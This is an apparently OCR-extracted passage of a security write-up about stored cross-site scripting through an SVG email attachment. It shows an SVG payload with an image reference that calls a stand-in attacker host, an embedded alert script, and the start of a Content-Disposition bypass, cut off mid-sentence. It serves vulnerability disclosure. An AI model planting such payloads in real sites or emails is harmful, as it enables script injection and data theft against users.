
<br>     <image xlink_href="http://attacker.com/?evil=
var"></image><br>     <polygon id="triangle" points
="0,0 0,50 50,0" fill="#009900" stroke="#004400"></pol
ygon><br>     <script type="text/javascript"><br />        
alert('This app is vulnerable to XSS attacks!');<br />     
</script><br>
After saving the email in the draft or sending it, it was
possible to open it and download the attachment:
The download link was similar to:
http(s)://[domain]/attachment/download?data=R2SXtCF6sx
AB5beuJeHflLFvo%2fDEcFtKzSfi%2b9MS43KU4hHos9bY0FykpwgO
4YyOzHRwTYf0h8Ff1AAxhOZ4NGUp5XUFP4RDB47beueDSBR5RXcUeU
zk%2fA%3d%3d
However, the response contained the ‘Content-
Disposition: attachment;…’ header that triggered the
file download functionality in the browser rather than
showing the uploaded file directly.
This protection could be bypassed by using the ‘data’